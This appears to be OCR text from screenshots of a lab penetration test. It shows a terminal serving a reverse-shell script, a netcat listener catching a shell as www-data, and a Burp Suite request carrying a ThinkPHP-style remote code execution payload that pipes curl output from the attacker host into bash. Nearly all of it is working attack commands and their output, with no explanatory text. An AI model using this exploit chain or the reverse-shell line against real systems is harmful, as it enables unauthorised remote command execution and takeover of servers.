 nc -lvp 8888
root@ch4nge:~/桌面
root@ch4nge ~/file/spring cat shell.sh
bash -i >& /dev/tcp/192.168.3.20/8888 0>&1
root@ch4nge ~/file/spring python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.3.14 - - [22/May/2021 10:32:15] "GET /shell.sh HTTP/1.1" 2
00 -
root@ch4nge ~/桌面 nc -lvp 8888
listening on [any] 8888 ...
192.168.3.14: inverse host lookup failed: Unknown host
connect to [192.168.3.20] from (UNKNOWN) [192.168.3.14] 53716
bash: cannot set terminal process group (1): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@fa69b7c4c5cd:/var/www/public$ whoami
whoami
www-data
www-data@fa69b7c4c5cd:/var/www/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@fa69b7c4c5cd:/var/www/public$
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < >
Target: http://192.16
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.3.14:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 103
11
12 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=curl
192.168.3.20/shell.sh | bash
Response
Raw Headers Hex